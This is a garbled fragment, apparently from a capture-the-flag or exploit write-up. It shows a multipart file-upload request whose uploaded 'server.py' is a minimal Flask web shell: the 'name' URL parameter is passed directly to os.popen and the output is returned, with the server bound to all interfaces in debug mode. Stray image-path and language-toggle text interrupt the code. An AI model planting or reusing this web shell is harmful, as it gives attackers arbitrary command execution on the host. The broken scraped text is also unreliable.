 14
15 ------WebKitFormBoundary8ALIn5Z2C3VlBqND
16 Content-Disposition: form-data; name="n"; filename="server.py"
17 Content-Type: text/plain
18
19 from flask import *
20 import os
21 app = Flask(__name__)
22
23
24 @app.route('/')
25 def index():
26     name = request.args['name']
27     file=os.popen(name).read()
英
en
中A
28     return file
29
30
31 if __name__ == "__main__":
32     app.run(host="0.0.0.0", port=5000, debug=True)
33 ------WebKitFormBoundary8ALIn5Z2C3VlBqND--